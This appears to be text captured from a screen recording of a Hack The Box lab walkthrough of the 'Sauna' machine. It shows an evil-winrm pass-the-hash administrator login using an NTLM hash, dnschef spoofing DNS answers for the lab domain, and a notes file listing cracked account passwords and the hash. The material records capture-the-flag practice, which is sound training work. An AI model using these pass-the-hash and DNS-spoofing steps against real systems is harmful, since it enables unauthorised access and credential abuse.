 1 2 3 10
CPU 0.31% RAM 3.5G Disk 174G IN 3K OUT 7K 192.168.127.142 Thursday, 16 July 2020 17:39:13
→ sauna evil-winrm -u administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i sauna.htb
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd
→ sauna sudo sh -c 'python3 /home/xct/tools/dnschef/dnschef.py --fakeip 10.10.10.175 --fakedomains egotistical-bank.local -q'
[sudo] password for xct:
(17:35:42) [*] DNSChef started on interface: 127.0.0.1
(17:35:42) [*] Using the following nameservers: 8.8.8.8
(17:35:42) [*] Cooking A replies to point to 10.10.10.175 matching: egotistical-bank.local
(17:35:57) [*] 127.0.0.1: proxying the response of type 'SRV' for _ldap._tcp.pdc._msdcs.egotistical-bank.local
(17:35:57) [*] 127.0.0.1: proxying the response of type 'SRV' for _ldap._tcp.pdc._msdcs.egotistical-bank.local.localdomain
(17:35:57) [*] 127.0.0.1: proxying the response of type 'SRV' for _ldap._tcp.gc._msdcs.egotistical-bank.local
(17:35:57) [*] 127.0.0.1: proxying the response of type 'SRV' for _ldap._tcp.gc._msdcs.egotistical-bank.local.localdomain
(17:35:57) [*] 127.0.0.1: cooking the response of type 'A' for egotistical-bank.local to 10.10.10.175
(17:36:01) [*] 127.0.0.1: cooking the response of type 'A' for egotistical-bank.local to 10.10.10.175
(17:36:03) [*] 127.0.0.1: cooking the response of type 'A' for SAUNA.EGOTISTICAL-BANK.LOCAL to 10.10.10.175
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md
1 fsmith:Thestrokes23
2 svc_loanmgr:Moneymakestheworldgoround!
3
4 svc_loanmanager?
5
6 d9485863c1e9e05851aa40cbb4ab9dff
Line 6, Column 33 Tab Size: 4 Markdown